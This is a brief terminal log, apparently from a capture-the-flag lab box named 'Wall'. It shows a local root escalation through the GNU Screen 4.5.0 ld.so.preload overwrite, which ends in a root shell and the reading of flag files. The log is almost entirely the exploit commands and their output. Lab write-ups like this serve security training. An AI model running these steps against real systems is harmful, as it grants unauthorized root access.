 www-data@Wall:/tmp$ cd /etc
cd /etc
www-data@Wall:/etc$ umask 000
umask 000
www-data@Wall:/etc$ /bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
/libhax.so"-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/
www-data@Wall:/etc$ /bin/screen-4.5.0 -ls
/bin/screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@Wall:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
# cat /home/shelby/user.txt | wc -c
cat /home/shelby/user.txt | wc -c
33
# cat /root/root.txt | wc -c
cat /root/root.txt | wc -c
33
#